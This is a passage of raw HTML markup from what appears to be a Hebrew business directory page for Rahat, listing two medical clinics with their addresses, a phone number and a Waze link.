offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ca59de4" data-id="ca59de4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e96add6 elementor-widget__width-inherit elementor-widget-mobile__width-initial ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="e96add6" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">רוצים שגם העסק שלכם יופיע פה?<br>
רוצים לעדכן את פרטי העסק?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-04b936f elementor-widget__width-inherit elementor-align-justify elementor-widget-mobile__width-initial ob-has-background-overlay elementor-widget elementor-widget-button" data-id="04b936f" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecrahat.com/join">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">עדכון והרשמה לאינדקס</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-1d43ae3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d43ae3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;76fdb8e&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bfe02b4" data-id="bfe02b4" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6c7c20 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-grid" data-id="a6c7c20" data-element_type="widget" id="bizLoca" data-settings="{&quot;columns&quot;:&quot;3&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-3 grid-col-tablet-3 grid-col-mobile-1 jet-listing-grid--3020 jet-equal-columns__wrapper" data-queried-id="318|WP_Term" data-nav="{&quot;enabled&quot;:true,&quot;type&quot;:&quot;click&quot;,&quot;more_el&quot;:&quot;#lodmoe&quot;,&quot;query&quot;:{&quot;post_status&quot;:[&quot;publish&quot;],&quot;post_type&quot;:[&quot;business&quot;],&quot;posts_per_page&quot;:&quot;40&quot;,&quot;paged&quot;:&quot;1&quot;,&quot;ignore_sticky_posts&quot;:&quot;1&quot;,&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;business-taxonomies&quot;,&quot;field&quot;:&quot;IN&quot;,&quot;terms&quot;:[&quot;318&quot;],&quot;operator&quot;:&quot;IN&quot;}],&quot;suppress_filters&quot;:false,&quot;jet_smart_filters&quot;:&quot;jet-engine\/bizLoca&quot;},&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:3020,&quot;posts_num&quot;:40,&quot;columns&quot;:3,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05e2\u05e1\u05e7\u05d9\u05dd&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;yes&quot;,&quot;use_load_more&quot;:&quot;yes&quot;,&quot;load_more_id&quot;:&quot;lodmoe&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;yes&quot;,&quot;custom_post_types&quot;:[&quot;business&quot;],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:&quot;yes&quot;,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;bizLoca&quot;}}" data-page="1" data-pages="1" data-listing-source="posts" data-listing-id="3020" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-14269 jet-equal-columns" data-post-id="14269" ><style type="text/css">.jet-listing-dynamic-post-14269 .elementor-element.elementor-element-ea68e25:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-14269 .elementor-element.elementor-element-ea68e25 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ecrahat.com/wp-content/uploads/2021/04/רהט-עיטורים-3.webp");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="3020" class="elementor elementor-3020" data-elementor-post-type="jet-engine">
						<div class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-c769f38 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c769f38" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;28d3195&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea68e25" data-id="ea68e25" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aacdf26 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="aacdf26" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-810a0a2" data-id="810a0a2" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123d2b3 elementor-widget__width-inherit ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="123d2b3" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">14269</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b34e165 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b34e165" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">מרפאת כאב</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ea3fbbc ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="ea3fbbc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">מרפאה</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cc9c92e ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="cc9c92e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">מתחם 5 בית 930, רהט</div></div></div>		</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-6826d8e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6826d8e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;65139fe&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a100ca" data-id="1a100ca" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f296e5b elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f296e5b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.waze.com/ul?ll=31.38097066,34.73897962&navigate=yes" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fab fa-waze" aria-hidden="true"></i></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-025bc34 jedv-enabled--yes elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="025bc34" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/business/%d7%9e%d7%a8%d7%a4%d7%90%d7%aa-%d7%9b%d7%90%d7%91" target="_blank">&nbsp;</a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-14264 jet-equal-columns" data-post-id="14264" ><style type="text/css">.jet-listing-dynamic-post-14264 .elementor-element.elementor-element-ea68e25:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-14264 .elementor-element.elementor-element-ea68e25 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ecrahat.com/wp-content/uploads/2021/04/רהט-עיטורים-3.webp");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="3020" class="elementor elementor-3020" data-elementor-post-type="jet-engine">
						<div class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-c769f38 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c769f38" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;28d3195&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea68e25" data-id="ea68e25" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aacdf26 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="aacdf26" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-810a0a2" data-id="810a0a2" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123d2b3 elementor-widget__width-inherit ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="123d2b3" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">14264</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b34e165 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b34e165" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">מרכז רפואי אל חכים</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ea3fbbc ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="ea3fbbc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">מרפאה</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cc9c92e ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="cc9c92e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">כביש ראשי רח אלסלאם כניסה שכונה 4, רהט</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d9cc26 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7d9cc26" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-phone" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">(054) 891-3330</div></div></div>		</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-6826d8e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6826d8e" data-element_type="section" 